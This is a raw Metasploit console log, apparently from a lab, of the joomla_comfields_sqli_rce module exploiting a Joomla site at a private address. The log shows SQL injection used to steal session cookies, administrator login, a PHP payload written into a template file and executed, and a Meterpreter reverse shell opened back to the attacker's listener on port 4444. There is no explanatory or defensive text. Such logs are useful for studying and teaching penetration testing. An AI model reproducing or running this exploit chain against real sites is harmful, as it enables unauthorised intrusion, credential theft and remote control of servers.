 msf5 exploit(unix/webapp/joomla_comfields_sqli_rce) > run
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] 192.168.1.9:80 - Retrieved table prefix [ d8uea ]
[*] 192.168.1.9:80 - Retrieved cookie [ uobsfsrg9fkac587lskipk61s7 ]
[*] 192.168.1.9:80 - Retrieved unauthenticated cookie [ 6f12c8b01052b36ca2996b535ee18e8d ]
[+] 192.168.1.9:80 - Successfully authenticated
[*] 192.168.1.9:80 - Creating file [ PPyWzZmT.php ]
[*] 192.168.1.9:80 - Following redirect to [ /administrator/index.php?option=com_templates&view=template&id=503&file=L1BQeVd6Wm1ULnBocA%3D%3D ]
[*] 192.168.1.9:80 - Token [ 16eec1b7fc20ce85cbd974437e4000ed ] retrieved
[*] 192.168.1.9:80 - Template path [ /templates/beez3/ ] retrieved
[*] 192.168.1.9:80 - Insert payload into file [ PPyWzZmT.php ]
[*] 192.168.1.9:80 - Payload data inserted into [ PPyWzZmT.php ]
[*] 192.168.1.9:80 - Executing payload
[*] Sending stage (38288 bytes) to 192.168.1.9
[*] Meterpreter session 1 opened (192.168.1.5:4444 -> 192.168.1.9:35874) at 2020-06-10 13:17:18 +0800
[+] Deleted PPyWzZmT.php
meterpreter >